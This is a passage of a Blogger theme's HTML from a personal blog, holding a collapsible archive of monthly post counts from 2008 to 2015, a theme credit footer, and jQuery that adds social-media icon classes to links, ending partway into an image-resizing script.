<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/10/'>October 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/09/'>September 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/08/'>August 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/07/'>July 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/06/'>June 2015</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/05/'>May 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/04/'>April 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/03/'>March 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/02/'>February 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/01/'>January 2015</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/12/'>December 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/11/'>November 2014</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/10/'>October 2014</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/08/'>August 2014</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/07/'>July 2014</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/06/'>June 2014</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/05/'>May 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/04/'>April 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/03/'>March 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/02/'>February 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/01/'>January 2014</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/12/'>December 2013</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/11/'>November 2013</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/10/'>October 2013</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/09/'>September 2013</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/08/'>August 2013</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/07/'>July 2013</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/06/'>June 2013</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/05/'>May 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/04/'>April 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/03/'>March 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/02/'>February 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/01/'>January 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/12/'>December 2012</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/11/'>November 2012</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/10/'>October 2012</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/09/'>September 2012</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/08/'>August 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/07/'>July 2012</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/06/'>June 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/05/'>May 2012</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/04/'>April 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/03/'>March 2012</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/02/'>February 2012</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/01/'>January 2012</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/12/'>December 2011</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/11/'>November 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/10/'>October 2011</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/09/'>September 2011</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/08/'>August 2011</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/07/'>July 2011</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/06/'>June 2011</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/05/'>May 2011</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/04/'>April 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/03/'>March 2011</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/02/'>February 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/01/'>January 2011</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(153)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/12/'>December 2010</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/11/'>November 2010</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/10/'>October 2010</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/09/'>September 2010</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/08/'>August 2010</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/07/'>July 2010</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/06/'>June 2010</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/05/'>May 2010</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/04/'>April 2010</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/03/'>March 2010</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/02/'>February 2010</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/01/'>January 2010</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/12/'>December 2009</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/11/'>November 2009</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/10/'>October 2009</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/09/'>September 2009</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/08/'>August 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/07/'>July 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/06/'>June 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/05/'>May 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/04/'>April 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/01/'>January 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/12/'>December 2008</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/11/'>November 2008</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/09/'>September 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/08/'>August 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
